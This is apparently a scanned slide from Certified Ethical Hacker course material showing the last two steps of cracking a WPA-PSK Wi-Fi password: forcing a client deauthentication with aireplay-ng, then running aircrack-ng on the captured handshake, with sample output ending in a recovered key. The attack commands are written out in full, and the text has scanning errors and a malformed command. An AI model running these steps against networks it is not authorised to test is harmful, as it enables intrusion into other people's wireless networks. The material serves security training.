 How to Crack WPA-PSK Using
Aircrack (Cont'd)
C|EH
Certified Ethical Hacker
Step 3: De-authenticate (deauth) the client using Aireplay-ng. The client will try to authenticate with
AP which will lead to airodump capturing an authentication packet (WPA handshake)
Command Prompt
C:\>aireplay-ng --deauth 11 -a 02:24:2B:CD:68:EE
Step 4: Run the capture file through aircrack-ng
Command Prompt
C:\>aircrack-ng.exe -a 2 -w capture.cap
Opening capture.cap
Read 607 packets
# BSSIS ESSID Encryption
1 02:24:2B:CD:68:EE COMPANYZONE WPA <1 handshake>
Choosing first network as target.
Opening ./capture.cap
Peading packets, please wait...
Aircrack-ng 0.7 r130
[00:00:03] 230 keys tested (73.41 k/s)
KEY FOUND! [ passkey ]
Master Key : CD D7 9A 5A CF B0 70 C7 E9 D1 02 3B 87 02 85 D6
39 E4 30 B3 2F 31 AA 37 AC 82 5A 55 B5 55 24 EE
Transcient Key : 33 55 0B FC 4F 24 84 F4 9A 38 B3 D0 89 83 D2 49
73 F9 DE 89 67 A6 6D 2B 8E 46 2C 07 47 6A CE 08
AD FB 65 D6 13 A9 9F 2C 65 E4 A6 08 F2 5A 67 97
D9 6F 76 5B 8C D3 DF 13 2F BC DA 6A 6E D9 62 CD
EAPOL HMAC : 52 27 B8 3F 73 7C 45 A0 05 97 69 5C 30 78 60 BD